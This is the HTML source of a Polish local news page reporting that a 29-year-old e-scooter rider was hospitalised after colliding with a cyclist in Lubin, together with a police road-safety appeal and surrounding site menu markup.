                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/14/bieg-na-grzybowa-gore-juz-za-miesiac/"  rel="bookmark" title="Bieg na Grzybową Górę już za miesiąc">Bieg na Grzybową Górę już za miesiąc</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "462";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" class="td-image-wrap " title="Różowa sobota – bezpłatne badanie piersi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowa sobota – bezpłatne badanie piersi" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/MCZ-rozowa-sobota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/20/rozowa-sobota-bezplatne-badanie-piersi/"  rel="bookmark" title="Różowa sobota – bezpłatne badanie piersi">Różowa sobota – bezpłatne badanie piersi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "569";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" class="td-image-wrap " title="KGHM Polska Miedź S.A. w zielonej energii" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Polska Miedź S.A. w zielonej energii" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/09/kghm_polska_miedz_s_a_farma_wiatrowa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/09/22/kghm-polska-miedz-s-a-w-zielonej-energii/"  rel="bookmark" title="KGHM Polska Miedź S.A. w zielonej energii">KGHM Polska Miedź S.A. w zielonej energii</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-162613" class="post-162613 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin tag-hulajnoga tag-kpp-lubin tag-niebezpieczenstwo tag-policja tag-ruch-drogowy tag-szpital tag-zderzenie" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Z hulajnogi do szpitala po zderzeniu z rowerzystą</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Z hulajnogi do szpitala po zderzeniu z rowerzystą</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-04T16:36:25+02:00" >4 września, 2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-162613">1384</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg" data-caption=""><noscript><img width="683" height="616" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg 683w, https://lubinextra.pl/wp-content/uploads/2023/09/425-205022-300x271.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/09/425-205022-466x420.jpg 466w" sizes="(max-width: 683px) 100vw, 683px" alt="" title="425-205022"/></noscript><img width="683" height="616" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20683%20616%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2023/09/425-205022.jpg 683w, https://lubinextra.pl/wp-content/uploads/2023/09/425-205022-300x271.jpg 300w, https://lubinextra.pl/wp-content/uploads/2023/09/425-205022-466x420.jpg 466w" data-sizes="(max-width: 683px) 100vw, 683px" alt="" title="425-205022"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>Do poważnego w skutkach zdarzenia drogowego doszło w minioną niedzielę, gdzie jadący na hulajnodze elektrycznej, 29-letni mężczyzna, zderzył się z rowerzystą. W efekcie kierujący hulajnogą trafił do szpitala. W związku z tym wypadkiem policjanci apelują o ostrożność i przypominają kierującym jednośladami podstawowe zasady bezpieczeństwa.<span id="more-162613"></span></h3>
<p>W niedzielę, 3 września około godziny 19:00, na ulicy Zielonogórskiej doszło do wypadku drogowego z udziałem użytkownika hulajnogi i rowerzysty.</p>
<p><em>&#8211; Ze wstępnych ustaleń policjantów wynika, że 29-letni mężczyzna jadąc drogą dla rowerów, w wyniku nieprawidłowego wyprzedzania osoby poruszającej się na rolkach, zjechał na przeciwległy pas ruchu i zderzył się z prawidłowo jadącym rowerzystą, 79-letnim mieszkańcem Lubina. W wyniku tego zderzenia, 29-latek doznał obrażeń ciała i został zabrany przez zespół pogotowia ratunkowego do szpitala. Rowerzysta był trzeźwy. Teraz dokładne okoliczności tego wypadku wyjaśniają funkcjonariusze lubińskiej komendy. Przypominamy, że osoby korzystające z jednośladów są niechronionymi uczestnikami ruchu drogowego. Nie chroni ich karoseria pojazdu ani poduszki powietrzne, tak jak podróżujących samochodem, a upadek czy zderzenie z przeszkodą może skończyć się tragicznie. Przestrzeganie obowiązujących zasad i przepisów ruchu drogowego oraz umiejętność przewidywania niebezpiecznych sytuacji przede wszystkim ma wpływ na nasze bezpieczeństwo. Równie istotne są zachowania innych uczestników ruchu wobec nich –</em> informuje Sylwia Serafin, oficer prasowy KPP w Lubinie.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/hulajnoga/">hulajnoga</a></li><li><a href="https://lubinextra.pl/tag/kpp-lubin/">KPP Lubin</a></li><li><a href="https://lubinextra.pl/tag/niebezpieczenstwo/">niebezpieczeństwo</a></li><li><a href="https://lubinextra.pl/tag/policja/">policja</a></li><li><a href="https://lubinextra.pl/tag/rower/">rower</a></li><li><a href="https://lubinextra.pl/tag/rowerzysta/">rowerzysta</a></li><li><a href="https://lubinextra.pl/tag/ruch-drogowy/">ruch drogowy</a></li><li><a href="https://lubinextra.pl/tag/szpital/">szpital</a></li><li><a href="https://lubinextra.pl/tag/zderzenie/">zderzenie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2023/09/04/z-hulajnogi-do-szpitala-po-zderzeniu-z-rowerzysta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg 